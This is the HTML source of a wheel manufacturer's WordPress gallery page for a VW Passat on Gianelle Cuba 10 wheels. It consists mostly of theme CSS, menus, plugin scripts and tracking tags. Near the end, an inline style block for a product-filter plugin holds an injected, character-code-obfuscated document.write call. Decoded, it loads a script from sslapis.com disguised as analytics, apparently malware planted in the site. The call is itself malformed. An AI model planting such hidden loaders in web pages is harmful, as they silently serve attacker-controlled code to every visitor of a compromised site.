   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-10880 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="container">
	<div id="takira-single" class="takira-content">


				<article id="post-10880" class="post-10880 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-wheel-cuba10 portfolio_category-brand-gianelle portfolio_category-passat portfolio_category-make-volkswagen">
			<header>
				<h1 style="text-align:center;">VW PASSAT – GIANELLE CUBA 10</h1>
			</header>
<div class="back">
	<a href="/index.php/?page_id=8498">Back To Gallery</a>
</div>
						<div class="takira-col-md-4">
				<div class="takira_padding_right_20">
				</div>
			</div>
			<div id="sync1" class="owl-carousel">
				<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3015-l.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3018-l-1.jpg" alt="" /></div>
									</div>
			<div id="sync2" class="owl-carousel">
				<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3015-l-300x210.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3018-l-1-300x210.jpg" alt="" /></div>
						 
										
			</div>
								<div id="mainDescription" style="margin:0 auto; width: 70%; margin-bottom: 100px;">
			
			</div>
		<div style="clear:both"></div>
	</article><!-- #post -->

</div>
</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
